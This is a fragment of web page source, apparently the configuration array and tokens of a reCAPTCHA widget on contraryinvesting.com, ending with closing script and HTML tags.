iw7VLesO/w5piwoXDusOUw5DDgcKEwpjCgnjDljjCqFvDmsKmUsKXdsOid8Kuwo7DlcOFc0jCkl40w6AOwr1Gw4TChcKqw7pswrLCn10NXEIRwqM7w4TDmAXCmGEnwp7CsQR2LVvDnmlTwpbDow\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfLw68UAAAAAJgGw52q-A4m2BP_Hm1nP5xda1hA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,829],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://contraryinvesting.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GX7lgEDJ2a3+CW14r54pCno4+oaHR92in2URpUkj9Oo\\u003d\x22,1,0,null,1,1769798404038,0,0,[143,251,85,224,226],null,[69,178,220,227],\x22RC-cne6U_EpeNS16g\x22,null,null,null,null,null,\x220dAFcWeA6LaY5xl1u0T2IjzqK5TtW-URNumySMHLYizkuTJavJFy4EajVjIE9OTMZ4kNBsaMSGy-83kRyDxp3WLhokVBCoOcPKWw\x22,1769881203896]");
    </script></body></html>